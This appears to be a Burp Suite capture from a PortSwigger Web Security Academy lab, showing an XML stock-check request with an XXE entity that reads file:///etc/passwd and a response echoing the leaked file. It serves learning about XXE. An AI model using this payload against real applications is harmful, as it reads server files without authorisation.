 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae100f00395ad40861f0442001a00ff.web-security-academy.net
3 Cookie: session=jO3VJJMQE0bQr5fEKv32TE3RxPmuBXFf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae100f00395ad40861f0442001a00ff.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Origin: https://0ae100f00395ad40861f0442001a00ff.web-security-academy.net
11 Content-Length: 175
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,